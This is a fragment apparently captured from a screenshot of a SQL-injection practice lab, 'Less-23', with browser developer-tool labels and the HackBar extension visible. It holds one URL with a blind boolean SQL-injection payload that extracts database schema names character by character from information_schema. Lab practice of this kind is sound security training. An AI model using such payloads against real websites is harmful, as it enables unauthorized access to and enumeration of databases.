 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-23/?id=1' and ord((  select SUBSTR(((select concat(schema_name ) from information_schema.schemata limit 0,1)),1,1))) = 105 or
'&XDEBUG_SESSION_START=PHPSTORM